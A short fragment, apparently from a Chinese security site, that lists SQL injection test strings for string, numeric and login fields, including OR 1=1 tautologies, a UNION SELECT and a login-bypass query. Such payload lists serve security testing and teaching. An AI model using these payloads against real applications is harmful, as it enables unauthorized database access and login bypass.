 string numeric login
' AND 1 ' OR '1
' ' AND 0 ' OR 1 -- -
" AND true " OR "" = "
"" AND false " OR 1 = 1 -- -
\ 1*2 '='
\ 1*2 'LIKE'
'=0--+
SELECT * FROM Users WHERE id =
'1''';
SELECT 1 FROM Users WHERE 1 =
'1'''''''''''''UNION SELECT '2';
SELECT * FROM Users
WHERE id = 3-2;
SELECT * FROM Users WHERE username =
'admin' AND password = '' OR '' = '';
安全客（bobao.360.cn）